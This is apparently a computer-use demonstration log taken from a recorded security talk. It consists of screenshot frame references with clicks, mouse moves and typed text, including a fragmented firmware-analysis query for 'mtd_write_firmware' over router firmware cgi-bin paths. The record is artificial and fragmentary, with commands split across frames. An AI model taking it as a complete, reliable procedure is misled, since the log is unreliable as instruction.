
click(11, 559)

text(F mtd_write_firmware)

text(-L Almond_Root/)

text(lib -V cluster_pickle Almond_R)

text(oot/etc_ro/lighttpd/w)

text(ww/cgi-bin/)

mouse_move(2, 519)

Return to the PowerPoint slide show on the Data Mining + Concolic Analysis slide
click(279, 576)
